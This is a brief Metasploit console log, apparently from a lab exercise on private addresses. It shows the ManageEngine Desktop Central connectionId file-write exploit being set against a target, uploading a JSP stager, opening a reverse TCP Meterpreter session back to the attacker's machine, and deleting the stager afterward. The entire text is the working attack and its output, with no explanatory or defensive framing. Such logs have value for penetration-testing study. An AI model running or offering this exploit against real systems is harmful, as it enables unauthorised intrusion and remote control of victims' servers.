 msf exploit(windows/http/manageengine_connectionid_write) > set rhost 10.0.2.7
rhost => 10.0.2.7
msf exploit(windows/http/manageengine_connectionid_write) > run
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] Creating JSP stager
[*] Uploading JSP stager hgdOE.jsp...
[*] Executing stager...
[*] Sending stage (179779 bytes) to 10.0.2.7
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (10.0.2.6:4444 -> 10.0.2.7:58766) at 2018-03-30 20:45:57 -0400
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/hgdOE.jsp' on the target
meterpreter >
[+] Deleted ../webapps/DesktopCentral/jspf/hgdOE.jsp